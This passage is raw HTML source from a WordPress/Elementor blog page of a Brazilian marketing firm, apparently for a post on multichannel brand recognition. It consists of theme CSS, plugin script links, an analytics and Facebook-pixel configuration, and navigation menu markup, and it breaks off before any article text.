var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://damch.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-7.css?ver=1768912750' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://damch.com.br/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1768912751' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-16.css?ver=1768912751' media='all' />
<link rel='stylesheet' id='elementor-post-812-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-812.css?ver=1768917347' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742257771' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742257779' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://damch.com.br/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742257797' media='all' />
<script data-cfasync="false" src="https://damch.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://damch.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["518248290408836"],"eventID":"1c32e97c-4512-4f24-b16a-49648b949d12","params":{"post_category":"Damch Blog","page_title":"A import\u00e2ncia dos Multicanais para o reconhecimento de marca","post_type":"post","post_id":1533,"plugin":"PixelYourSite","user_role":"guest","event_url":"damch.com.br\/a-importancia-dos-multicanais-para-o-reconhecimento-de-marca\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["518248290408836"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-GTQPB7NPC9"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-GTQPB7NPC9":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-GTQPB7NPC9":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/damch.com.br","ajaxUrl":"https:\/\/damch.com.br\/wp-admin\/admin-ajax.php","ajax_event":"1432f1d32a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768921221"};
</script>
<script src="https://damch.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://damch.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damch.com.br/wp-json/wp/v2/posts/1533" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damch.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamch.com.br%2Fa-importancia-dos-multicanais-para-o-reconhecimento-de-marca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damch.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamch.com.br%2Fa-importancia-dos-multicanais-para-o-reconhecimento-de-marca%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-32x32.png" sizes="32x32" />
<link rel="icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-180x180.png" />
<meta name="msapplication-TileImage" content="https://damch.com.br/wp-content/uploads/2024/03/cropped-Captura-de-tela-2024-03-18-104031-270x270.png" />
		<style id="wp-custom-css">
			.destaque{
	color:#FE7F28
}

* ::-webkit-scrollbar {
  width: 10px;
  background-color: #e7e7e7;
}
* ::-webkit-scrollbar-thumb {
  background-color: #FE7F28;
  border-radius: 3px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1533 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page-812">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ffa1ba2 elementor-section-full_width elementor-section-height-min-height hd elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ffa1ba2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca4b057" data-id="ca4b057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f54cea3 elementor-widget elementor-widget-image" data-id="f54cea3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://damch.com.br/">
							<img width="600" height="194" src="https://damch.com.br/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-9" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/logo.png 600w, https://damch.com.br/wp-content/uploads/2024/03/logo-300x97.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49a2275" data-id="49a2275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ccbdc wpr-main-menu-align-right wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="47ccbdc" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-47ccbdc" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-319"><a href="https://damch.com.br/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://damch.com.br/empresa/" class="wpr-menu-item wpr-pointer-item"><span>Empresa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="323"><a href="https://damch.com.br/solucoes/" class="wpr-menu-item wpr-pointer-item"><span>Soluções</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu"><style>.elementor-572 .elementor-element.elementor-element-dc3710c{padding:60px 130px 60px 130px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d3e71c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d3e71c1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-4721a3f{--divider-border-style:solid;--divider-color:#EFF1FE;--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-4721a3f .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-a5381ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a5381ce .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-e2244be{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-e2244be .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-40f3a1b{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-40f3a1b .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-826cca3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-826cca3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon i{color:var( --e-global-color-d329409 );transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-icon svg{fill:var( --e-global-color-d329409 );transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-d83d598{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}.elementor-572 .elementor-element.elementor-element-d83d598 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-bd1b494{--divider-border-style:solid;--divider-color:var( --e-global-color-8978e52 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-bd1b494 .elementor-divider-separator{width:100%;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-cacb968{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-cacb968 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-81c2aa2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-1879448 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-572 .elementor-element.elementor-element-b3ddf36 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-8978e52 );padding:15px 30px 15px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-765756e > .elementor-widget-container{padding:60px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-765756e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:var( --e-global-color-d329409 );}.elementor-572 .elementor-element.elementor-element-57c18ea{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:2px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider-separator{width:30px;}.elementor-572 .elementor-element.elementor-element-57c18ea .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-572 .elementor-element.elementor-element-3c3b0a2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-572 .elementor-element.elementor-element-a499730 .elementor-button{background-color:var( --e-global-color-b647288 );}.elementor-572 .elementor-element.elementor-element-a499730 > .elementor-widget-container{margin:0px 0px 60px 0px;}@media(max-width:1024px){.elementor-572 .elementor-element.elementor-element-dc3710c{padding:30px 012px 30px 012px;}}/* Start custom CSS for section, class: .elementor-element-dc3710c */.wpr-mobile-sub-mega-menu{
    
        display: block;
    max-height: 52vh!important;
    overflow: scroll!important;
    
    
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="572" class="elementor elementor-572" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc3710c elementor-section-full_width menuu elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dc3710c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-738bae8" data-id="738bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3e71c1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3e71c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
